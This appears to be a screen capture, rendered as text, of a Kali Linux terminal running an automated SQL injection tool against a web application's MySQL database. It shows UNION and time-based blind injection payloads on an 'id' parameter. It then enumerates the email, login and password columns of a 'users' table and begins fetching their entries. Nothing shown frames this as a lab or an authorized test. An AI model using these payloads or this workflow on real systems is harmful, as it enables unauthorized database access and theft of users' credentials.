 kali [Running] - Oracle VM VirtualBox
Applications Places Sat May 23, 2:48 AM bwana
bwana@kali: ~
File Edit View Search Terminal Help
ON_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'hpZo'='hpZo
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: id=-1184' UNION ALL SELECT NULL,CONCAT(0x7163697071,0x4f524d4666616a4f7345
,0x71676e6e71),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=4' AND SLEEP(5) AND 'VPUA'='VPUA
---
[02:48:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[02:48:48] [INFO] fetching columns 'email, firstname, login, name, password' for table
'users' in database 'thellium_ritepak_main'
[02:48:50] [INFO] the SQL query used returns 5 entries
[02:48:52] [INFO] retrieved: "name","varchar(50)"
[02:48:53] [INFO] retrieved: "firstname","varchar(50)"
[02:48:54] [INFO] retrieved: "email","varchar(50)"
[02:48:56] [INFO] retrieved: "login","varchar(50)"
[02:48:57] [INFO] retrieved: "password","varchar(50)"
[02:48:57] [INFO] fetching entries of column(s) 'email, firstname, login, name, passwor
d' for table 'users' in database 'thellium_ritepak_main'
[02:48:59] [INFO] the SQL query used returns 1 entries
KALI LINUX
[bwana@kali: ~] bwana@kali: ~